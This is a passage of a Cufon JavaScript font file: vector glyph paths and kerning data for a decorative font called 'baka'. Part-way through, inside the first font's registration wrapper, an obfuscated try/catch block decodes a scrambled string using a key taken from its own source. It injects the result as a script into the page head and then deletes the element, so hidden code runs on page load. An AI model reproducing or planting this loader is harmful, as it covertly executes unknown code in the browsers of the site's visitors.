4,"\u00e4":10,"\u00f4":14,"\u00f2":14,"\u00f3":14,"\u00e2":10,"\u00e0":10,"\u00e1":10,"a":10,"u":14,"o":14,"s":1}},{"d":"9,-68v6,-25,53,-13,87,-15v10,0,11,10,3,12v-17,-2,-35,2,-47,2v-1,-7,-8,-2,-10,1v-13,-2,-20,5,-33,0","w":114},{"d":"48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35xm92,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":119},{"d":"133,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40"},{"d":"34,-91v18,7,0,33,-11,36v-28,-9,-8,-34,11,-36","w":51},{"d":"10,-41v5,-20,80,-14,41,-43v-11,-14,-45,-49,-22,-65v21,10,22,39,45,47v25,-15,35,-47,69,-52v-7,20,-41,26,-35,52v-12,3,-16,16,-16,30r68,-1v-15,15,-52,5,-71,20v-2,23,-1,50,9,62v-10,8,-36,4,-33,-13v-3,-14,-4,-32,-2,-46v-19,-4,-31,10,-53,9","w":169},{"d":"9,-11v-8,-27,-8,-82,3,-105v10,-4,14,-11,24,-3v5,27,-14,49,-6,83v41,8,7,-80,56,-72v3,70,-26,132,-32,201v-20,51,-25,114,-43,165v3,-25,12,-48,8,-74v0,-2,2,-3,4,-4v1,4,-3,12,1,12v1,-8,5,-18,3,-25v-2,0,-6,4,-5,-1v4,-39,20,-79,18,-117v8,-22,7,-50,12,-71v-8,10,-23,15,-43,11xm15,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":92},{"d":"37,75v-46,3,-20,-57,-21,-89v4,-10,8,-21,5,-28v14,-21,22,-55,39,-74v4,-4,17,-16,17,-22v-22,-6,-62,3,-77,-2v29,-24,81,-4,122,-14v1,11,-5,15,-15,16v-10,4,-15,11,-20,19v-28,42,-52,94,-50,159v-5,16,15,14,17,26v-5,4,-9,9,-17,9","w":116},{"d":"157,46v10,19,-16,37,-26,20v-2,-53,22,-86,25,-137v-60,17,-97,67,-174,58v-8,-49,44,-70,66,-103v37,-32,68,-68,115,-90v1,-4,15,-10,20,-5v-31,23,-64,42,-86,72v0,0,-2,-1,-3,-1v-24,36,-67,54,-79,103v53,24,99,-34,144,-50v2,-20,1,-41,16,-48v23,-11,11,26,28,21v15,19,-18,19,-18,38v-8,42,-26,74,-28,122","w":196},{"d":"31,58v-10,33,-1,90,-37,100v-6,-52,22,-118,15,-164r13,-72v-16,3,-24,17,-43,17r-6,-9v17,-12,31,-14,52,-23v2,-4,3,-6,-1,-9v25,-64,35,-135,63,-194v6,-8,17,-20,25,-26v8,3,16,-1,23,-1v7,20,3,41,0,61v0,9,-2,20,-10,21r1,7v-18,-2,0,-42,-19,-50v-18,34,-26,79,-42,114v4,18,-14,42,-10,62v25,-2,51,-14,77,-17v12,22,-18,15,-36,20r-48,14v-14,42,-5,99,-19,136v1,4,2,8,2,13xm118,-222v-4,-3,-5,-12,2,-7v2,3,-2,4,-2,7xm23,0v-5,6,-5,22,-4,31v-4,19,-16,70,-7,89v0,-13,7,-30,8,-43v-8,-14,10,-56,3,-77","w":96,"k":{"\u00f8":21,"\u00d5":14,"\u00d6":14,"\u00d4":14,"\u00d2":14,"\u00d3":14,"\u00fd":17,"\u00ff":17,"\u00f5":21,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f6":21,"\u00f4":21,"\u00f2":21,"\u00f3":21,"\u00d8":14,"O":14,"u":4,"y":17,"o":21,"z":23,"x":13,"v":10,"s":21,"r":-4}},{"d":"4,-177v2,-19,-22,-45,11,-48v8,11,11,34,14,51v6,0,15,-4,13,5v-14,83,89,70,124,31v24,-9,34,-34,39,-55v2,-10,22,-12,30,-9v1,0,1,1,1,4v-31,55,-64,115,-65,195v0,19,18,32,24,41v-27,8,-46,-21,-48,-46v-2,-24,10,-39,11,-61v7,-19,16,-41,19,-64v-40,16,-85,53,-137,34v-9,41,-1,84,-13,121v-1,0,-3,1,-3,-1v-16,-50,-3,-105,-8,-161v-6,-11,-6,-30,-12,-37","w":199,"k":{"W":-38}},{"d":"24,-10v49,7,98,-5,137,-8r1,5v-40,15,-95,27,-144,22v-10,1,-25,18,-33,6v2,-54,28,-82,37,-129v5,-26,15,-60,15,-93v7,-5,15,-17,26,-14v4,73,-23,125,-36,185v-5,8,-7,17,-3,26","w":121},{"d":"34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167","w":70},{"d":"3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7xm-1,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":61}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+105-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("WMYfD*GHau`=WTQX6*:&?M?`%}GfY*`=%}x&au7JYp+_roHqw:Ff-SI)-QFf-SI.GfFf-SIE^:QB%,ZK-MZK%,ZK-M:*%,ZK-Mp.%,ZK-M:q%,ZK-Mx*%,ZK-M?HYusL65UKr).L65UKY*ZB%,ZK-M-frfFf-SI*-pZJ%,ZK-MGE%T`L65UKYuYU%:FL65UKY5?=(fFf-SI)Y)F.%,ZK-M-}pfFf-SIQG@UK%,ZK-M-C#:Ff-SIE-QFf-SI.r5VL65UKYupL65UKr5:L65UKY5GL65UKYSYL65UKY)Q_%,ZK-MGQ%,ZK-Mr}%,ZK-MZ~%,ZK-M7*6QFf-SI*YQFf-SIE-fFf-SIQrQFf-SIEr*7wa,xL65UKYS:L65UKYM7L65UKYMp5%,ZK-MG)%,ZK-MYq$5pL65UKY)GL65UKY)6L65UKYMGL65UKY)xsapFf-SI.Yp~L65UKYSQL65UKro:L65UKY5pa%,ZK-MZFwpFf-SI)^pFf-SIqrQFf-SIQGQFf-SI)G,6~[:Ff-SI)rqp^%,ZK-M?K%,ZK-MrH-HGL65UKroIL65UKYS7ZYfr~u&Y#%,ZK-MZHxMVr%,ZK-MP~-5rH%,ZK-M7.LfFf-SIEGpFf-SI*r@ZtL5xL65UKr}:P%,ZK-MPK[QFf-SI*^SHX%,ZK-M-@%,ZK-Mx.%,ZK-MrfWfFf-SIQr&QL65UKr)YL?QxL65UKruGL65UKY)IL65UKr5x=zqG$%,ZK-M?FWQ:X5HpL65UKr5G1%,ZK-M-o7E?C%,ZK-MY.rQFf-SIEUITSP:M,?xW#-G^($7z5Zpu%rYaDL6[wt.q)EQ*JOV>|_s=1KF&oHf}@C~NX+`B8-T.6?pFf-SI.^P.L65UKr)pH#pFf-SIQ^MIL65UKr)6L65UKr5pL65UKY*$@7}YG5PQL65UKYu$q#JGKDMQHWT?qWzFV(5U_LSfq#JU_DSfK#*FQD*6HaTFJ(u?=Yq~JD,QKa,-`[@HXaurOrq~1aoH1%qt8^J6@6fK=W5+O(oO=WfK=au`=rpK=6usL#*F1r}:_aM`o6,K=WfK=au`=rpK=6usL#*G1D%K=WfK=au`=r%p|%T~)D}f+#qsL#*Q1D*:qru~E%T~)D}HVxT`V#J7QL@$ODM`)r%7VD}C=aM`o6M~.DuZVWuY1LqtXa5F_^&_|azQJu}GDapf6(%IDapf`WztV")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"baka","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","cap-height":"1","bbox":"-137.053 -352.836 304.292 258","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+00FF"}}));

/*violation*/
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"80,48v-9,-23,-34,-72,1,-84v2,0,6,0,8,1r-6,-52r-73,83r-37,2v6,-7,35,-26,41,-33r61,-79v-10,-56,-6,-131,-14,-186v-5,-36,29,-76,68,-59v14,35,47,43,54,89v12,78,-29,135,-75,164r6,66v34,-8,60,-25,105,-23v-29,18,-56,46,-92,55v3,96,23,176,37,261v1,13,-15,22,-25,13v-18,-80,-30,-140,-59,-218xm141,-174v-3,-13,8,-25,19,-27r-4,-78v-13,-17,-28,-32,-40,-50v-7,-11,-25,-1,-22,14v0,65,-1,114,10,176","w":184},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5","w":211},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36xm108,-185v2,-7,-13,-20,2,-20v24,-1,13,22,9,37v-3,12,-12,17,-18,10v4,-14,7,-23,7,-27"},{"d":"171,-3v-36,21,-120,25,-120,-33v-12,17,-33,24,-51,35r-25,-3r118,-108v12,-7,24,-12,39,-8v-4,26,-29,31,-39,51v-29,13,-20,55,21,51v41,-4,60,-4,89,-27r27,-3v-18,18,-34,31,-59,45","w":175},{"d":"41,-28v44,22,118,6,171,3v-26,20,-64,39,-108,33v-10,1,-32,10,-48,5v-45,-13,-52,-44,-45,-97v19,-14,60,-28,95,-20r-3,14v-28,13,-85,19,-62,62","w":175},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14","w":206},{"d":"24,-40v29,19,68,-3,66,-38r28,3v-11,111,-46,178,-87,261r-10,-14v32,-61,54,-127,65,-197v-33,15,-54,22,-94,16r13,-70r19,-16r0,55","w":130},{"d":"144,-174v13,1,31,0,33,12v-38,22,-108,9,-148,-6v-4,-2,-6,-6,-6,-8v29,-10,96,-1,121,2xm44,-108v51,2,102,-6,128,26v-22,8,-52,-12,-89,-4v-14,0,-58,-4,-64,-17v0,-3,9,-5,25,-5","w":205},{"d":"122,-162v0,1,39,8,35,14v-4,20,-28,7,-43,8v-17,75,-29,98,-65,169r-10,-14v19,-43,46,-86,55,-155v-18,6,-37,-6,-58,0v-55,-3,-23,-71,-2,-98r21,2r-10,68v31,21,63,-39,63,-67r28,3"},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm147,-192v-6,8,-10,51,-26,34v5,-14,7,-22,7,-26v2,-9,-13,-20,3,-20v10,0,16,4,16,12","w":249},{"d":"76,-194v13,0,25,9,25,22v0,29,-51,29,-51,0v0,-13,13,-22,26,-22xm126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-175v0,-7,-4,-10,-12,-10v-8,0,-13,3,-13,10v0,7,5,11,13,11v8,0,12,-4,12,-11xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10"},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14xm147,-192v-6,8,-10,51,-26,34v5,-14,7,-22,7,-26v2,-9,-13,-20,3,-20v10,0,16,4,16,12","w":206},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm108,-176v-19,8,-38,2,-50,-10v16,-19,43,-6,50,10xm177,-176v-19,9,-38,2,-50,-10v16,-20,43,-5,50,10","w":211},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58","w":206},{"d":"26,-90v34,-2,38,34,32,53v25,1,30,-20,53,-20v31,0,47,32,83,34v34,2,39,15,53,32v-46,1,-81,-10,-119,-31v-17,-3,-29,0,-45,7v-23,28,-55,25,-59,-11v-3,-23,-6,-45,2,-64xm72,-178v24,-25,51,12,79,12v-1,-2,-1,-1,-2,0v6,9,-3,13,-14,13v-17,0,-29,-5,-37,-17v-21,-10,-24,24,-44,12r-15,-16v6,-5,11,-11,19,-13","w":204},{"d":"122,-218v-32,20,-33,80,-35,131v11,0,53,5,71,8r-11,25v-31,3,-75,-11,-78,25r-3,43r-16,0r-5,-35v-14,2,-42,6,-49,21r-11,-16v19,-21,56,-28,65,-57v20,-62,19,-115,64,-157","w":125},{"d":"60,-352v13,-8,25,-18,35,-30v30,-4,34,17,46,32r-3,11v-16,-4,-16,-24,-31,-29v-13,9,-26,18,-41,25","w":206},{"d":"165,-191v9,10,131,-14,87,17v2,2,3,3,3,4v0,4,-15,7,-44,9v-15,1,-27,2,-37,2v3,16,57,68,20,55v-1,1,-38,-43,-41,-40v-9,0,-3,96,-9,91v-15,-12,-19,-6,-22,-46r-4,-51v-23,15,-49,70,-55,35v-2,-1,28,-38,33,-51r-60,1v-14,0,-22,-3,-22,-11v-1,-17,30,-8,47,-12v13,-4,26,-7,40,-7v-11,-15,-67,-35,-43,-56v14,-2,21,14,30,21v17,14,25,23,29,23v7,-17,2,-92,30,-89r2,87v26,-18,33,-60,60,-36v-17,18,-30,32,-44,54","w":277},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm112,-195v-4,10,-8,48,-25,34v5,-14,7,-23,7,-27v2,-8,-14,-20,3,-19v10,0,15,4,15,12"},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm27,-192v1,11,10,51,25,34v-5,-14,-7,-22,-7,-26v-2,-9,13,-20,-3,-20v-10,0,-15,4,-15,12","w":66},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45","w":249},{"d":"46,-178v25,-25,51,13,80,12v-1,-1,-2,-2,-2,0v4,10,-3,13,-14,13v-17,0,-30,-5,-38,-17v-20,-9,-25,26,-44,12r-15,-16v6,-5,11,-11,19,-13","w":137},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm36,-183v-20,7,-40,2,-50,-11v17,-18,44,-5,50,11xm105,-183v-19,6,-40,2,-50,-11v17,-18,43,-4,50,11","w":66},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm31,-144v13,-8,25,-18,35,-30v30,-4,34,17,46,32r-3,11v-16,-4,-16,-24,-31,-29v-13,9,-26,18,-41,25"},{"d":"26,4v-35,4,-26,-36,-16,-52v22,-19,59,-57,102,-42r5,16v64,-23,66,-134,109,-182v14,-7,25,15,13,24v-22,42,-27,98,-45,147r-5,64r31,-3r10,13v-13,8,-51,22,-72,9r0,-72v-31,29,-68,71,-132,78xm54,-50v-14,-1,-28,13,-23,29v36,3,56,-21,71,-40v-20,-2,-34,3,-48,11","w":206},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm31,-144v13,-8,25,-18,35,-30v30,-4,34,17,46,32r-3,11v-16,-4,-16,-24,-31,-29v-13,9,-26,18,-41,25"},{"d":"122,-204v2,13,-22,26,-29,14v-5,-12,25,-37,29,-14xm96,-56v3,30,48,55,89,36r26,-7v-19,14,-41,42,-69,40v-45,-3,-85,-30,-66,-81v-11,32,-48,56,-73,68r-22,-14v44,-25,76,-66,105,-112r22,-4v-5,25,-5,50,-12,74","w":166},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14xm108,-176v-19,8,-38,2,-50,-10v16,-19,43,-6,50,10xm177,-176v-19,9,-38,2,-50,-10v16,-20,43,-5,50,10","w":206},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10"},{"d":"106,14v-33,-5,-51,-19,-55,-50v-12,17,-33,24,-51,35r-25,-3r118,-108v12,-7,24,-12,39,-8v-4,26,-29,31,-39,51v-29,13,-20,55,21,51v41,-4,60,-4,89,-27r27,-3v-26,30,-60,50,-105,62v-1,9,-9,51,-25,36v6,-20,9,-22,6,-36","w":175},{"d":"127,-122v-3,31,-9,48,-20,69v16,16,27,28,58,29r16,15v-13,-2,-19,18,-34,10v-24,-6,-46,-23,-66,-36v-26,20,-69,41,-111,32v14,-30,27,-16,63,-33v13,-6,25,-11,30,-15v-25,-15,-35,-24,-56,-44v-11,-4,-12,-25,4,-24v8,0,21,4,19,12v13,14,28,26,49,38v19,-15,28,-37,28,-65","w":159},{"d":"101,-97v-6,21,-34,67,0,76v19,-3,43,-33,48,-53v8,-5,26,-20,20,-34v3,-10,20,-12,22,1v3,38,-21,62,0,91v24,5,33,-14,57,-7v-17,14,-32,37,-60,37v-22,0,-22,-22,-24,-41r-20,-2v-18,14,-30,50,-63,36r-14,-13r-10,-55r-24,0v-15,11,-31,16,-52,11r15,-24v23,-9,49,-20,78,-21v7,-10,12,-16,16,-16v7,0,11,5,11,14xm106,-195v3,10,9,48,25,34v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-19v-10,0,-16,4,-16,12","w":206},{"d":"133,-78v-28,11,-41,62,-9,74v8,-21,15,-44,20,-66v-5,-6,-9,-8,-11,-8xm140,-3v28,-6,52,-29,32,-60v-15,0,-11,17,-18,27xm165,-173v-6,-9,21,-29,28,-17v-4,32,-8,56,-17,89v25,19,55,35,93,26r22,1v-10,19,-46,28,-78,25v-10,38,-37,73,-84,72v-8,17,-16,33,-24,48r-10,-13v7,-14,14,-27,19,-38v-23,-11,-46,-39,-36,-71v-29,11,-58,67,-101,45r59,-37v36,-21,72,-61,117,-69v1,-6,6,-26,12,-61","w":249},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm71,-183v-19,7,-40,2,-50,-11v16,-18,44,-4,50,11xm140,-183v-20,6,-39,2,-50,-11v17,-18,43,-4,50,11"},{"d":"30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18xm22,-194v3,10,10,49,25,35v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-20v-10,0,-16,4,-16,12","w":66},{"d":"182,-101v36,2,17,51,28,79v4,11,26,10,29,-1v6,5,14,8,23,9v-29,27,-71,54,-87,7v12,-19,-2,-79,-25,-50v-21,26,-61,31,-72,66r-27,0r-1,-42r-60,33r-8,-15v35,-27,78,-44,89,-98v14,-72,-3,-184,83,-190v23,-2,40,24,40,47v-18,74,-63,146,-110,190r2,30v26,-29,52,-54,96,-65xm99,-116v36,-36,65,-71,65,-134v0,-14,-4,-22,-13,-22v-56,0,-48,97,-52,156","w":216},{"d":"181,-45v1,4,2,36,19,31v13,1,29,-16,48,-9v-17,14,-32,36,-60,37v-18,0,-22,-18,-22,-36v0,-4,-2,-7,-6,-7v-23,4,-43,42,-67,39v-17,1,-28,-20,-34,-37v-30,-1,-40,24,-63,33r2,-31v26,-10,68,-48,83,-80v8,-11,20,-6,20,8v0,17,-39,66,-2,74v22,-1,45,-28,50,-51v8,-5,26,-20,20,-34v3,-12,25,-11,22,5v2,25,-8,45,-10,58xm106,-195v3,10,9,48,25,34v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-19v-10,0,-16,4,-16,12","w":206},{"d":"122,-204v2,13,-22,26,-29,14v-5,-12,25,-37,29,-14xm108,-130v5,37,-8,68,-2,99v-3,57,-19,111,-28,169v-10,18,-29,48,-42,49v-25,-7,12,-51,10,-53v19,-58,44,-125,30,-202v-11,32,-48,56,-73,68r-22,-14v44,-25,76,-66,105,-112","w":139},{"d":"78,-51v-29,11,-58,67,-101,45r59,-37v39,-22,74,-68,128,-69v36,30,62,47,105,37r22,1v-10,19,-46,28,-78,25v-9,38,-37,72,-81,72v-34,0,-65,-36,-54,-74xm105,-33v7,47,69,34,75,-8v-1,-3,-2,-24,-16,-22v-17,3,-21,-12,-31,-15v-17,2,-28,35,-28,45xm118,-183v-20,6,-40,3,-51,-11v17,-18,44,-4,51,11xm187,-183v-21,7,-40,1,-51,-11v17,-18,44,-4,51,11","w":249},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36xm71,-183v-19,7,-40,2,-50,-11v16,-18,44,-4,50,11xm140,-183v-20,6,-39,2,-50,-11v17,-18,43,-4,50,11"},{"d":"47,-183v-20,7,-40,2,-50,-11v17,-19,44,-4,50,11xm116,-183v-19,6,-40,2,-50,-11v17,-18,43,-4,50,11","w":115},{"d":"134,-15v30,-16,47,-43,44,-90v41,3,100,-7,119,20v0,6,-6,10,-19,10v-25,-2,-49,0,-75,0v-3,35,-30,67,-64,84r-34,-2v-23,-17,-32,-34,-33,-72r-13,24v-20,11,-39,23,-53,41v-15,3,-31,10,-42,0r1,-9v22,-19,46,-29,66,-53v22,-26,48,-48,64,-80r22,0v1,26,-16,37,-16,60v0,21,4,40,12,57","w":257},{"d":"243,-79v0,20,-17,36,-16,56r36,-2r17,13v-61,16,-124,22,-194,31r-42,132v-13,-2,-19,-39,-10,-52r35,-109v7,-20,19,-36,19,-64v-24,10,-45,18,-77,20v-21,2,-43,-11,-16,-21v45,-8,85,-23,120,-41r9,3r-3,32r23,-7v27,-46,99,-48,99,9xm114,-13v39,-4,97,-10,98,-54v0,-8,-2,-29,-16,-29v-9,0,-24,8,-27,16v-30,12,-51,33,-64,62","w":243},{"d":"87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm187,-8v34,21,71,-22,116,-7v-25,15,-70,38,-102,42v-22,2,-31,-27,-57,-25v-24,1,-31,-10,-38,-25v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46v-10,22,-12,49,17,51v-20,-61,15,-104,69,-113v42,-7,47,41,26,68v-9,26,-23,44,-55,50xm228,-65v14,-25,1,-54,-26,-34v-20,15,-18,13,-30,30r7,37v20,-7,38,-14,49,-33","w":274},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm72,-178v24,-25,51,12,79,12v-1,-2,-1,-1,-2,0v6,9,-3,13,-14,13v-17,0,-29,-5,-37,-17v-21,-10,-26,26,-44,12r-15,-16v6,-5,11,-11,19,-13"},{"d":"126,-39v3,27,45,16,67,25v-17,23,-84,23,-87,-9v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46xm87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm72,-178v24,-25,51,12,79,12v-1,-2,-1,-1,-2,0v6,9,-3,13,-14,13v-17,0,-29,-5,-37,-17v-21,-10,-24,24,-44,12r-15,-16v6,-5,11,-11,19,-13"},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15xm60,-159v13,-8,25,-17,34,-29v30,-4,35,16,47,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24","w":169},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36xm70,-192v3,10,9,49,25,35v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-20v-10,0,-16,4,-16,12"},{"d":"72,-26v15,57,77,-8,123,11v-26,15,-70,38,-103,42v-24,-2,-29,-14,-50,-30r-51,5r-6,-17r55,-17v-9,-49,24,-94,73,-99v25,-3,43,14,36,41v-9,34,-38,59,-77,64xm124,-82v11,-21,-13,-30,-31,-17v-7,5,-17,16,-30,30r3,23v28,-9,37,-14,58,-36xm52,-154v13,-8,25,-17,34,-29v30,-4,35,16,47,32r-3,10v-16,-4,-15,-24,-31,-28v-13,9,-25,18,-41,24"},{"d":"113,-249v-2,-11,22,-28,28,-17v-10,105,-47,182,-87,261r-10,-13v37,-68,53,-129,69,-231","w":200},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15xm71,-183v-19,7,-40,2,-50,-11v16,-18,44,-4,50,11xm140,-183v-20,6,-39,2,-50,